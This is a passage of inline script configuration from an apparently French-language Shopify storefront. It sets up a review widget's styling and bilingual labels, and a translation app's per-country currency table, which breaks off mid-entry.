    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"average_review_singular_format":"Basé sur [review_number] avis","average_review_plural_format":"Basé sur [review_number] avis","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"Basé sur [review_number] avis","average_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"review_title":"Approuvées par plus de 40 000 femmes"}}];
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"en":false};



  var tmsAutoCoverageLanguageData = {"en":false};



  var tmsRegionData = {"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BV":{"region_name":"Bouvet Island","region_code":"BV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HM":{"region_name":"Heard & McDonald Islands","region_code":"HM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KR":{"region_name":"South 